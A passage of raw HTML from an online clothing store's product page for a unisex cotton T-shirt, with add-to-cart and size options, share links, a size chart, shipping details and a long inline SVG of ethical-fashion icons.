            <form class="form form--addToCart" method="post" action="https://cosmiquestudio.com/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="544"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change>
                                <div class="form-field" data-product-attribute="set-select">
    <select class="form-select form-select--small" name="attribute[896]" id="3060" required>
        <option value="">Color</option>
            <option data-product-attribute-value="3060" value="3060" selected>Black</option>
            <option data-product-attribute-value="3061" value="3061" >White</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <select class="form-select form-select--small" name="attribute[897]" id="3062" required>
        <option value="">Size</option>
            <option data-product-attribute-value="3062" value="3062" selected>S</option>
            <option data-product-attribute-value="3063" value="3063" >M</option>
            <option data-product-attribute-value="3064" value="3064" >L</option>
            <option data-product-attribute-value="3065" value="3065" >XL</option>
            <option data-product-attribute-value="3066" value="3066" >XXL</option>
            <option data-product-attribute-value="3067" value="3067" >XXXL</option>
    </select>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
                    
                </div>

                    <div class="form-action-group _addToCartVisibility">
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to bag..." class="button button--primary" type="submit"
                value="Add to Bag" >
        </div>
</div>
            </form>
            <div class="productView-priceShareWrapper">

                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=544" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-544" aria-expanded="false" data-dropdown="wishlist-dropdown-544">
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
        <span>Add to Wishlist</span>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-544" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wishlist">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=544">Create New Wishlist</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-544">
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                        <span>Share</span>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-544">
                        


<div class="addthis_toolbox">
        <ul class="socialLinks socialLinks--colors socialLinks--black">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                    title="Facebook"
                    href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcosmiquestudio.com%2Fthe-world-has-bigger-problems-tee%2F"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                    href="https://twitter.com/intent/tweet/?text=The%20World%20Has%20Bigger%20Problems%20Tee%20-%20Cosmique%20Studio%20%20Aesthetic%20Clothing&amp;url=https%3A%2F%2Fcosmiquestudio.com%2Fthe-world-has-bigger-problems-tee%2F"
                    target="_blank"
                    rel="noopener"
                    title="Twitter"
                    
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                    title="Pinterest"
                    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcosmiquestudio.com%2Fthe-world-has-bigger-problems-tee%2F&amp;description=The%20World%20Has%20Bigger%20Problems%20Tee%20-%20Cosmique%20Studio%20%20Aesthetic%20Clothing"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
</div>

                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>




    

        

   


    <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-544">
        <div class="extra-info-container">
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/carrinha-08.svg?v=1621611389" width="40px" height="15px">
                    <span>FREE WW. SHIPPING</span>
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0266/0731/files/ethically-12.svg?v=1621608157" width="40px" height="15px">
                    ETHICALLY MADE
                </div>
            </div>
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0268/4449/5987/files/return-11.svg?v=1620820321" width="40px" height="15px">
                    30 DAYS RETURN POLICY
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/cifrao-13.svg?v=1621611389" width="40px" height="15px">
                    NO DUTIES UP TO $800
                </div>
            </div>
        </div>
            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-details"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">Description</h5>
                <ul class="product-info-list" id="product-info-details">
                    <div style="text-align: left;"><span style="font-weight: 600;">Collar:</span> O-Neck<br /><span style="font-weight: 600;">Material:</span> 100% Cotton<br /><span style="font-weight: 600;">Clothing Length:</span> Regular<br /><span style="font-weight: 600;">Gender:</span> Unisex</div>
<div style="text-align: left;">&nbsp;</div>
<table dir="ltr" style="width: 234.8px; border: 1px solid #000000; font-size: 15px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-radius: 5px; margin-bottom: 20px; color: #444444; font-family: 'Gill Sans Nova', sans-serif; letter-spacing: 1px; margin-left: auto; margin-right: auto;" border="1" cellspacing="0" cellpadding="0"><colgroup> <col width="66" /> <col width="76" /> <col width="67" /> <col width="67" /> </colgroup>
<tbody>
<tr>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; border-top-left-radius: 5px; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Size&quot;}">Size</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Shoulder&quot;}">Shoulder</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Lenght&quot;}">Bust</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; border-top-right-radius: 5px; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Chest&quot;}">Length</td>
</tr>
<tr style="background: #ffff07;">
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;S&quot;}">S</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:40}">41</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:64}">92</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:92}">66</td>
</tr>
<tr>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;M&quot;}">M</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:41}">44</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:66}">100</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:96}">69</td>
</tr>
<tr style="background: #ffff07;">
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;L&quot;}">L</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:42}">47</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:68}">106</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:100}">72</td>
</tr>
<tr>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;L&quot;}">XL</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:42}">51</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:68}">112</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:100}">74</td>
</tr>
<tr style="background: #ffff07;">
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; border-bottom-left-radius: 5px; width: 58px; text-align: center;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;L&quot;}">XXL</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 73px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:42}">53</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; width: 28px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:68}">118</td>
<td style="border: 1px solid #cccccc; padding: 0.75em 0.83333em; font-size: 1.16667em; line-height: 1.5em; border-bottom-right-radius: 5px; width: 79.8px; text-align: center;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:100}">76</td>
</tr>
</tbody>
</table>
                    <!-- snippet location product_description -->
                </ul>
            </article>
           
            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-sizing-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-sizing"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SIZE CHART</h5>
                <ul class="product-info-list" id="product-info-sizing"></ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-shipping-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-shipping"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SHIPPING & RETURNS</h5>
                <div class="product-info-list" id="product-info-shipping">
                    <div class="shipping-title">
                        <div>SHIPPING</div>
                    </div>
                    <div class="shipping-row">
                        <div>USA</div>
                        <div class="days">3-14 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>EUROPE</div>
                        <div class="days">3-18 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>AUSTRALIA</div>
                        <div class="days">6-20 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>REST OF THE WORLD</div>
                        <div class="days">8-18 WORKING DAYS</div>
                    </div>
                    <p>We take care that all orders placed before 2PM are shipped within the same business day. For more detailed <a href="/shipping-delivery/">shipping info click here.</a> </p>
                </div>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-ethical"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">ETHICAL FASHION</h5>
                <ul class="product-info-list" id="product-info-ethical">
                    <span>All our products are made with love & respect for the planet and the humans on it.</span>
                    <div class="ethical-icons">
                        <?xml version="1.0" encoding="UTF-8"?>
                        <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
                        <svg width="2994pt" height="584pt" version="1.0" viewBox="0 0 2994 584" xmlns="http://www.w3.org/2000/svg">
                            <metadata>Created by potrace 1.16, written by Peter Selinger 2001-2019</metadata>
                            <g transform="translate(0 584) scale(.1 -.1)">
                                <path
                                    d="m18825 5139c-84-12-200-53-275-97-86-49-217-180-257-257-57-109-66-155-67-324l-1-154-52-35c-57-38-70-72-34-91 15-8 31-2 79 30l61 41 83-35c118-51 189-67 296-67 168 0 327 72 462 209 144 147 232 350 262 603 14 114 11 120-66 143-135 41-345 55-491 34zm414-93 73-18-6-62c-16-144-79-330-147-437-55-87-120-152-205-209-150-99-309-121-476-66-137 45-137 42-23 121l97 68 145-42c155-45 173-44 173 5 0 21-10 26-82 48-46 14-95 28-111 32-15 3-29 9-32 13-2 4 35 35 84 68l87 61 100-24c120-29 140-30 154-4 16 30-15 53-93 69-37 7-67 16-67 20 0 3 43 35 95 71 97 66 116 90 95 115s-42 17-137-50c-51-36-94-65-97-65s-4 39-3 88c2 85 1 87-22 90-13 2-27 0-32-5s-14-47-19-94c-18-155-12-142-106-209-46-33-86-60-89-60s-2 53 1 118c6 104 5 119-10 132-28 22-50 1-58-56-4-27-11-96-15-154l-8-105-95-66c-52-37-98-65-102-63-12 8-10 176 3 236 44 209 239 389 483 444 86 19 347 13 445-10z" />
                                <path
                                    d="m26555 5041c-51-23-101-79-114-128-6-21-11-86-11-145v-108h-538-539l-44-23c-24-13-57-43-74-66l-30-43-6-1222 27-53c38-78 84-106 188-113l81-5 3-187 2-187 27-20c57-46 68-39 298 189l211 210h500 501l44 23c24 13 58 43 74 66 29 41 30 47 33 172l4 129h206 207l205-205c170-170 210-205 233-205 75 0 87 34 87 245v162l71 7c104 9 162 44 200 119 19 36 19 62 17 656l-3 619-30 43c-16 23-50 53-74 66l-44 23h-836c-787 0-838-2-876-19zm1732-77c65-47 63-29 63-664 0-528-1-578-18-609-30-61-62-76-165-79-51-2-98-9-104-14-10-8-13-61-13-204 0-107-3-194-8-194-4 0-99 92-212 205l-205 205h-499c-483 0-501 1-542 20-77 38-74 12-74 677 0 538 1 591 17 613 23 33 42 48 78 59 18 6 362 9 842 8 804-2 812-2 840-23zm-1855-833 3-459 30-44c17-23 51-54 75-68 44-25 48-25 314-28l268-3-4-114c-4-104-6-116-31-149-17-22-41-39-65-46-23-6-222-10-532-10l-495-1-420-406-10 402-100 6c-73 4-107 10-128 24-58 38-57 21-57 667 0 577 1 594 20 626 38 62 32 61 607 62h522l3-459z" />
                                <path
                                    d="m27387 4729c-94-15-172-83-197-170-12-42-5-66 22-75 25-7 58 25 58 56 0 27 49 80 87 96 52 22 151 18 203-8 68-35 92-83 88-179-3-66-7-81-32-113-35-46-80-74-160-101l-61-20-6-194 26-7c37-9 49 8 55 78l5 60 46 18c156 59 238 195 209 344-16 79-30 105-85 154-61 54-160 78-258 61z" />
                                <path
                                    d="m26172 4348c-9-9-12-105-12-370 0-337 1-358 18-367 14-7 25-6 40 5 22 15 22 18 22 364 0 304-2 351-16 364-19 19-36 20-52 4z" />
                                <path
                                    d="m1665 5036c-292-58-515-235-655-521-71-144-90-217-90-350 0-236 82-437 250-613 39-41 50-59 50-86 0-72 98-172 179-183 35-5 41-9 41-29 0-93 109-205 201-208 35-1 39-3 39-26 1-62 79-165 143-189 16-6 45-11 66-11 37 0 39-1 44-38 10-81 96-168 175-179 61-8 108 13 181 82l66 63 82-73c105-94 161-113 241-79 71 29 131 110 132 177 0 25 3 27 45 27 104 0 195 91 195 193 0 33 2 35 41 40 82 11 155 85 166 167 6 40 6 40 51 40 89 0 168 61 192 150 7 26 22 43 57 65 77 48 210 182 260 262 144 232 163 566 46 798-127 250-354 439-613 511-91 26-338 26-430 1-94-26-255-108-325-165l-61-50-64 50c-94 71-229 135-335 158-121 27-281 33-370 16zm1465-66c166-22 337-104 469-224 101-93 215-280 247-406 24-93 15-308-16-405-53-167-142-288-290-397l-37-28-346 348c-190 191-346 352-346 357-1 6 9 13 22 16 49 13 96 46 190 133 80 74 97 96 95 116-2 17-10 26-26 28-17 3-47-19-120-86-140-129-133-126-338-124l-172 2-101-109c-56-60-116-116-135-125-70-33-136-14-186 56-40 55-41 108-1 169 44 68 496 510 569 557 106 68 205 103 352 126 47 7 95 5 170-4zm-1088-29c94-25 182-68 271-134l68-50-199-201c-119-120-208-218-221-244-33-65-38-129-14-183 47-105 137-166 231-156 75 8 125 42 226 151l88 96h97 96l367-367c392-392 395-397 368-463-21-51-69-76-138-72-15 1-118 95-310 282-158 154-293 279-301 278-7-2-20-13-29-26-15-22-9-29 262-300l276-278v-45c0-51-18-82-60-104-38-20-79-19-112 3-15 9-142 129-282 265-204 199-260 248-278 245-16-2-24-11-26-28-2-22 38-66 255-280 142-140 266-266 275-280 42-60 6-148-71-171-31-9-43-8-71 6-19 10-123 103-232 207-204 196-224 209-252 166-9-15 17-46 186-215 108-109 201-208 207-220 37-73-25-163-112-163-30 0-49 12-119 73l-84 73 18 39c32 72 21 135-35 193-42 45-97 72-144 72-38 0-38 0-40 44-2 57-22 95-74 139-40 35-127 65-149 52-6-4-10 6-10 27-1 96-104 198-200 198-28 0-30 2-30 40 0 46-26 104-62 137-32 30-107 63-144 63-56 0-129-47-214-138l-81-86-32 39c-156 187-208 321-209 540-1 94 3 121 26 190 58 169 162 329 280 427 80 67 220 140 326 168 97 26 294 22 412-9zm-452-1226c64-33 88-102 56-163-8-15-52-64-99-109-76-74-89-83-122-83-71 0-144 85-130 150 7 32 110 149 169 192 43 31 83 35 126 13zm213-229c46-19 87-70 87-109 0-43-23-78-112-169-56-57-84-78-111-83-45-9-88 14-122 62-27 41-31 76-12 109 27 47 144 165 181 184 49 24 48 24 89 6zm240-227c68-35 99-97 77-153-15-41-179-201-213-210-59-14-147 61-147 127 0 43 22 75 102 153 99 97 128 110 181 83zm270-254c13-8 29-27 35-41 30-63 4-113-112-221-55-52-73-63-102-63-43 0-77 22-104 65-34 55-27 85 35 158 113 132 168 155 248 102z" />
                                <path
                                    d="m9265 5011c-69-32-136-100-168-169-17-38-21-67-22-147 0-97 2-104 37-175 49-99 124-179 334-360 140-121 180-150 204-150s59 25 172 122c335 286 417 404 406 583-8 126-78 238-182 293-45 24-62 27-146 27-107 0-146-14-213-80l-37-36-50 44c-92 83-223 102-335 48zm190-52c52-15 102-51 144-106 18-23 41-43 51-43s34 22 54 49c51 72 113 105 195 105 105 0 181-50 229-152 20-45 24-65 20-130-6-138-64-217-320-442-95-82-175-150-178-150-13 0-329 281-383 340-32 36-72 93-89 128-26 53-31 75-31 135 0 89 24 149 83 206 63 61 144 82 225 60z" />
                                <path
                                    d="m19862 4578c-9-9-12-215-12-865v-853h-105-105v688c0 522-3 691-12 700-17 17-459 17-476 0-9-9-12-178-12-700v-688h-105-105l-2 533-3 532-234 3c-164 2-238-1-247-9-12-9-14-103-14-535v-524h-100-100v341c0 215-4 347-10 360-10 18-24 19-246 19h-234l-10-26c-6-14-10-167-10-360v-334h-93c-91 0-117-8-117-36 0-7 7-20 16-28 14-14 166-16 1528-16 1640 0 1542-3 1534 52-3 22-6 23-120 26l-118 3v852c0 650-3 856-12 865-17 17-459 17-476 0zm408-893v-825l-172 2-173 3-3 823-2 822h175 175v-825zm-700-165v-660h-175-175v660 660h175 175v-660zm-712-162 2-498h-175-175v500 500l173-2 172-3 3-497zm-708-178v-320h-175-175v320 320h175 175v-320z" />
                                <path
                                    d="m7856 4314c-14-14-16-86-16-648 0-478 3-635 12-644s74-12 230-12c201 0 222 2 259 20 40 21 79 71 79 103 0 13 9 17 39 17 56 0 112-23 209-86 48-30 157-100 242-156 181-117 236-146 345-182 99-33 203-42 316-27 137 18 181 33 455 156 240 108 503 225 944 420 96 43 198 93 227 112 137 91 184 211 129 329-53 114-167 157-328 123-29-7-174-56-322-111-147-54-312-114-366-133l-98-34 9 32c23 81 4 176-47 236-61 70-83 75-394 81l-275 5-154 89c-85 49-193 107-240 130l-86 41-604 6-21 44c-44 90-92 105-342 105-156 0-189-3-202-16zm449-86c14-13 30-41 35-63 13-53 12-998 0-1031-17-44-62-54-250-54h-170v585 585h179c172 0 181-1 206-22zm711-136c29-10 148-72 265-137l213-119h265c245-1 269-3 306-21 59-29 85-75 85-147 0-33-7-72-15-88-31-61-41-62-468-69-355-5-391-8-401-23-8-13-7-21 4-32 13-13 80-15 415-17l400-2 140 48c77 26 262 92 410 147 331 123 382 138 465 138 105 0 170-56 170-148 0-54-18-89-69-135-53-48-80-61-596-290-242-107-534-237-650-290-234-106-250-111-394-131-121-17-192-10-312 34-88 32-127 54-416 239-238 152-248 158-323 172-36 6-71 13-77 15-10 3-13 98-13 432 0 236 3 432 7 435 3 4 126 7 272 7 228-1 273-3 317-18z" />
                                <path
                                    d="m7957 2256c-67-25-97-66-97-134 0-71 41-105 165-137 110-28 125-38 125-85 0-30-5-43-22-54-76-47-198-9-198 61 0 21-5 23-46 23h-47l6-37c8-49 34-83 86-111 84-47 243-24 286 42 26 39 31 106 11 144-22 43-46 56-156 87-127 35-157 69-105 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m8605 2251c-111-52-165-179-131-312 31-119 110-183 226-183 104 1 168 43 211 139 46 103 25 228-50 306-68 69-171 90-256 50zm191-94c57-62 69-169 28-252-28-56-64-79-124-79-88 0-139 59-148 169-4 56-1 72 22 118 33 68 70 89 140 84 42-4 55-10 82-40z" />
                                <path
                                    d="m9305 2251c-218-101-175-460 60-496 98-14 199 44 229 132 9 25 16 50 16 55 0 4-20 8-44 8-40 0-44-2-49-28-8-42-44-80-85-91-75-21-145 22-172 105-18 52-7 155 19 197 54 88 194 87 231-2 11-28 17-31 57-31 48 0 48-1 23 66-12 31-75 82-117 93-57 16-123 13-168-8z" />
                                <path
                                    d="m15894 2252c-73-35-106-100-84-167 16-48 50-69 161-100 105-30 129-46 129-85 0-45-40-73-105-73-67 0-105 23-119 72-8 29-12 31-53 31-42 0-43-1-37-27 20-86 62-126 153-143 132-25 244 41 244 144 0 82-37 115-167 150-92 24-126 46-126 80 1 84 159 89 188 6 10-27 15-30 51-30s41 3 41 24c0 32-38 86-78 109-49 29-146 33-198 9z" />
                                <path
                                    d="m17197 2256c-67-25-97-66-97-134 0-71 42-105 165-137 111-29 125-39 125-85 0-50-32-74-99-74-63 1-108 26-119 67-7 29-12 32-51 35l-44 3 6-38c14-83 88-135 195-135 119 0 188 45 199 132 7 49-11 94-46 120-15 10-70 30-122 45-126 35-156 69-104 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m1447 2253c-4-3-7-114-7-245v-238h45 45v105 105h110 110v40 40h-110-110v60 59l128 3 127 3 3 38 3 37h-169c-93 0-172-3-175-7z" />
                                <path
                                    d="m2031 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm174 48c15-47 30-91 33-97 3-10-15-13-71-13h-76l37 104c20 58 40 102 43 98 4-4 19-45 34-92z" />
                                <path d="m2627 2253c-4-3-7-114-7-245v-238h45 45v245 245h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m2990 2016v-246h45 45v100 100h81c76 0 82-2 110-29 25-25 29-37 29-84 0-80 5-87 57-87 39 0 44 2 38 18-4 9-10 50-14 90-6 59-12 77-32 98l-26 26 28 27c57 58 46 166-21 206-30 17-56 20-187 23l-153 4v-246zm296 150c21-30 18-89-6-111-16-15-42-20-110-23l-90-4v82 82l96-4c81-2 98-6 110-22z" />
                                <path d="m9860 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m10357 2253c-3-4-42-105-87-223s-86-225-91-237c-8-22-6-23 35-23h44l24 63 24 62 192 6 21-56c12-31 21-60 21-65 0-6 22-10 49-10h49l-55 143c-30 78-72 187-93 242l-38 100-45 3c-25 2-47-1-50-5zm87-190 35-103h-75c-74 0-75 1-68 23 17 55 67 188 69 185 2-2 19-49 39-105z" />
                                <path d="m10860 2015v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m16430 2078c0-204 10-245 68-286 71-51 209-49 272 5 56 47 60 64 60 273v190h-39-39l-4-182c-3-199-8-217-60-239-40-16-116-6-142 20-20 20-21 34-26 209l-5 187-42 3-43 3v-183z" />
                                <path d="m17680 2220v-40h80 80v-205-205h40 40v205 205h80 80v40 40h-200-200v-40z" />
                                <path
                                    d="m18373 2243c-3-10-46-121-94-246l-87-228 90 6 23 60 22 60h98 97l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-38 3-48 0-54-15zm92-177c19-53 35-99 35-101 0-3-33-5-74-5h-75l36 106c19 58 37 104 39 102s19-48 39-102z" />
                                <path d="m18880 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m19247 2253c-4-3-7-114-7-245v-238h45 45l2 174 3 175 108-175 108-174h50 49l-2 243-3 242-42 3-43 3-2-178-3-178-110 178-109 177h-42c-22 0-44-3-47-7z" />
                                <path
                                    d="m19961 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm177 41c18-51 32-94 32-98 0-3-33-5-74-5h-75l37 104c20 58 40 102 43 98s20-48 37-99z" />
                                <path
                                    d="m20554 2247c-2-7-3-118-2-247l3-235h140c159 1 201 11 241 58 23 28 26 37 22 91s-8 63-43 93c-31 27-35 34-21 39 23 9 46 56 46 94 0 49-25 86-70 104-52 21-308 24-316 3zm274-73c19-13 22-24 20-57-4-54-29-67-130-67h-78v70 70h83c59 0 89-4 105-16zm21-201c32-27 37-73 11-106-21-26-24-27-121-27h-99v75 75h94c75 0 98-4 115-17z" />
                                <path d="m21217 2253c-4-3-7-114-7-245v-238h170 170v35 35h-125-125v210 210h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m21787 2253c-4-3-7-114-7-245v-238h185 185v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-173c-96 0-177-3-180-7z" />
                                <path
                                    d="m27346 2246c-57-21-87-46-121-101-25-40-30-61-34-123-4-88 8-133 49-190 42-59 99-86 180-87 53 0 73 5 112 27 51 31 86 79 95 133l6 35h-39c-37 0-40-3-62-49-59-129-220-95-253 54-15 69 0 151 37 195 30 35 89 55 137 46 37-7 87-54 87-82 0-10 13-14 45-14 53 0 57 11 23 72-44 78-169 118-262 84z" />
                                <path
                                    d="m24982 2003 3-248 178-3 177-2v40 40h-135-135v70 69l123 3 122 3 3 33 3 32h-125-126v65 64l133 3 132 3 3 38 3 37h-181-180l2-247z" />
                                <path d="m25542 2213 3-38 78-3 77-3v-210-210l43 3 42 3 3 208 2 207h75 75v40 40h-201-200l3-37z" />
                                <path
                                    d="m26172 2003 3-248h40 40l3 113 3 112h109 109l3-112 3-113 43-3 42-3v250 251h-45-45v-100-100h-110-110v100 100h-45-45l2-247z" />
                                <path d="m26850 2e3v-250h40 40v250 250h-40-40v-250z" />
                                <path
